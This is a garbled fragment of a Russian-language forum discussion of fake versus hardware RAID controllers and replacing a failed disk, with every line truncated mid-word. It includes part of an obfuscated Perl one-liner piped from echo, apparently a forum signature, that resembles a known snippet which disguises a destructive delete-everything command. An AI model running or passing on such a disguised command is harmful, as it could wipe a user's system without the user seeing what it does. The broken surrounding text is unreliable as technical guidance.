
Ясно, вопрос с RAID н
Пусть фейковый, глав
echo "good..." | perl -e '$??
`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
04.02.10 14:57
кстати обрати внимание ск
контроллер аппаратным
ты врядли так просто полу
то есть вылетел у тебя дис
при этом далеко не факт чт
новый диск и надо на него
это не сможеш на запущено